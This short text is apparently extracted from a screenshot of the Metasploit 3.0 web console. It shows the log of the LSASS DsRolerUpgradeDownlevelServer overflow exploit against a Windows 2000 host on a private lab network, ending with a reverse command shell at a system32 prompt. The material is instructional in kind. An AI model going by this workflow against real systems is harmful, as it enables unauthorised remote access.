 Metasploit Framework Web Console 3.0 - Windows Internet Explorer
http://127.0.0.1:55555/
Live Search
Metasploit Framework Web Console 3.0
Page
Tools
Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow (2)
Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow
Metasploit Exploit (3)
=[ msf v3.0
+ -- --=[ 176 exploits - 104 payloads
+ -- --=[ 17 encoders - 5 nops
=[ 30 aux
[*] Started reverse handler
[*] Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.100.3[\lsarpc]...
[*] Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.100.3[\lsarpc]...
[*] Getting OS information...
[*] Trying to exploit Windows 5.0
[*] Command shell session 1 opened (192.168.100.13:4444 -> 192.168.100.3:1157)
[*] The DCERPC service did not reply to our request
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
(running)
Done
Internet | Protected Mode: Off
100%